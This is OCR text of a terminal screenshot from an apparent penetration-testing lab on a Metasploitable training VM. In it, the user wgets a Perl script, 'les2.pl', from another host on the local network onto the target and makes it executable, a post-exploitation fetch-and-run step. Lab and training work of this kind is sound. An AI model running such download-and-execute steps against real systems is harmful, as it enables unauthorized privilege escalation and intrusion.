 Activities Terminal Wed May 6, 20:33 ? 21 %
nick@kubuntu: ~
File Edit View Search Terminal Help
msfadmin@metasploitable:~$ clear
'xterm-256color': unknown terminal type.
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
<table:~$ wget http://192.168.1.243:8000/les2.pl
--23:33:42--  http://192.168.1.243:8000/les2.pl
           => `les2.pl'
Connecting to 192.168.1.243:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 24,783 (24K) [text/x-perl]
100%[=======>] 24,783        --.--K/s
23:33:42 (84.44 MB/s) - `les2.pl' saved [24783/24783]
msfadmin@metasploitable:~$ ls
les2.pl  vulnerable
msfadmin@metasploitable:~$ ./les2.pl
-bash: ./les2.pl: Permission denied
msfadmin@metasploitable:~$ chmod +x les.pl
chmod: cannot access `les.pl': No such file or directory
msfadmin@metasploitable:~$ chmod +x les2.pl